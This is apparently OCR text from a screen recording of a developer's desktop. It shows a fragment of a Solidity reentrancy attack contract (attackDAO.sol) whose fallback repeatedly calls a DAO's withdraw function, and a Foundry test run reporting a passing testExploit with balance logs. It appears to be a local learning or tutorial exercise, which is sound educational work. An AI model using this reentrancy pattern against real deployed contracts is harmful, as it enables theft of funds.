 Applications
Console Logging - Foun...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
#chat | OpenSense - Di...
Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
28 addressDao.withdraw(100 ether);
29 }
30
31 fallback() external payable {
32 uint256 balance = address(addressDao).balance;
33
34 console.log("balance: %s", balance / 1 ether);
35
36 if(balance >= 1 ether) {
37 addressDao.withdraw(100 ether);
38 }
39 }
40
41 }
8
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
Running 1 test for test/DAO_HACK/Dao.t.sol:DaoHackTest
[PASS] testExploit() (gas: 315426)
Logs:
jake balance before exploit: 101
dao balance before exploit: 300
hacker balance before exploit: 101
contract balance after exploit: 100
hacker balance after exploit: 101
Test result: ok. 1 passed; 0 failed; finished in 4.52ms
mis4n@debian:~/projects/exploits$
1
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene